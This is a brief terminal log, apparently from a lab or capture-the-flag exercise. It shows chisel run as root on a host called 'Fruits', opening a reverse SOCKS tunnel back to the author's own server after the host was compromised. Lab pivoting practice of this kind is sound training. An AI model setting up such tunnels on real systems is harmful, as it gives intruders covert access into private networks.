 root@Fruits:/tmp# ./chisel client 192.168.5.128:1234 R:socks
2024/04/13 14:41:32 client: Connecting to ws://192.168.5.128:1234
2024/04/13 14:41:32 client: Connected (Latency 474.46µs)
~/Desktop/zunder/machines/random/fruits ❯ cd
~ ❯ cd Downloads
~/Downloads ❯ ./chisel server --reverse -p 1234
2024/04/13 12:40:29 server: Reverse tunnelling enabled
2024/04/13 12:40:29 server: Fingerprint AVhCmFhJ71Z3S6zjUWczXmwJ49wuMojhCli8kdVMnb0=
2024/04/13 12:40:29 server: Listening on http://0.0.0.0:1234
2024/04/13 12:41:32 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/04/14 00:00:34 server: session#2: tun: proxy#R:127.0.0.1:9999=>socks: Listening